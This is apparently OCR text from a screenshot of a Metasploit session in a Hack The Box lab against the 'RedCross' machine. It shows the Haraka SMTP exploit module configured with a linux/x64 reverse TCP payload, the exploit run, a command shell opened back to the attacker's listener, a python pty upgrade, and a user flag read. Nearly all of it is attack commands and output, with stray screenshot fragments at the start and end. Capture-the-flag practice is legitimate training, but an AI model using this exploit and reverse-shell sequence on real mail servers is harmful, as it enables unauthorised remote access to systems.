 File Edit View Bookmarks Settings Help
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
email_from wolfman@redcross.htb yes Address to send from
email_to penelope@redcross.htb yes Email to send to, must be accepted by the server
rhost 10.10.10.113 yes Target server
rport 1025 yes Target server port
Payload options (linux/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.13.179 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 linux x64
msf5 exploit(linux/smtp/haraka) > set srvport 8888
srvport => 8888
msf5 exploit(linux/smtp/haraka) > exploit
[*] Started reverse TCP handler on 10.10.13.179:4444
[*] Exploiting...
[*] Using URL: http://0.0.0.0:8888/STAfQN2ZOs
[*] Local IP: http://192.168.42.223:8888/STAfQN2ZOs
[*] Sending mail to target server...
[*] Client 10.10.10.113 (Wget/1.18 (linux-gnu)) requested /STAfQN2ZOs
[*] Sending payload to 10.10.10.113 (Wget/1.18 (linux-gnu))
[*] Command shell session 1 opened (10.10.13.179:4444 -> 10.10.10.113:38484) at 2019-04-15 11:26:31 +0200
[+] Triggered bug in target server (plugin timeout)
[*] Command Stager progress - 100.00% done (115/115 bytes)
[*] Server stopped.
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
ls
ls
bin etc initrd.img.old lost+found opt run sys var
boot home lib media proc sbin tmp vmlinuz
dev initrd.img lib64 mnt root srv usr vmlinuz.old
$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
penelope@redcross:/$ id
id
uid=1000(penelope) gid=1000(penelope) groups=1000(penelope)
penelope@redcross:/$ cat /home/penelope/user.txt
cat /home/penelope/user.txt
ac899bd46f7b014a369fbb60e53329bf
penelope@redcross:/$
... bash ... bash ...ox : openvpn ...10.10.10.113 : bash ...ntra-ff : owasp-mantra-ff ... 10.10.10.113 ...10.10.10.113 : ruby